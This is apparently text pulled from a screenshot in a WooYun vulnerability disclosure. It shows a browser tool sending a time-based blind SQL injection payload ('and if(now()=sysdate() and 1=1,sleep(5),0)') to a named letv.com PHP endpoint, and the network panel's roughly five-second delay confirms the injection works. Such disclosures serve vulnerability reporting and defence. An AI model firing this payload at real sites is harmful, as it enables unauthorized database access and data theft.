 Load URL
http://baolai.hz.letv.com/php/videonum.php?callback=1&id=1 and if(now()=sysdate() and 1=1,sleep(5),0)
Split URL
Execute
Enable Post data Enable Referrer
1({"result":true})
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
200 GET videonum.php?callback=1&id=1 and if(n... baolai.hz.letv.com html 0.02 KB 0.02 KB → 5251 ms
www.wooyun.org